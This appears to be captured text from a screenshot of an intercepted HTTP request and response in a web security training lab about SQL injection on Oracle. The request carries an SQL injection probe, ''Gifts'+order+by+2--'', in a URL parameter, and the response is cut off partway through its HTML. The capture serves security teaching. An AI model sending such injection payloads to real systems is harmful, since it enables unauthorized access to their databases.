 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+order+by+2-- HTTP/1.1
2 Host:
0a6d009f03742719c03972bf003100c0.web-security-academy.ne
t
3 Cookie: session=Eh8uAdejIqZrbYDbo5tPW5CFv8ZiKv4E
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8738
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;
&#116;&#105;&#111;&#110;&#32;&#97;&#116;&#116;&#9
7;&#99;&#107;&#44;&#32;&#113;&#117;&#101;&#114;&#
121;&#105;&#110;&#103;&#32;&#116;&#104;&#101;&#32
;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#32
;&#116;&#121;&#112;&#101;&#32;&#97;&#110;&#100;&#
32;&#118;&#101;&#114;&#115;&#105;&#111;&#110;&#32
;&#111;&#110;&#32;&#79;&#114;&#97;&#99;&#108;&#10
1;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">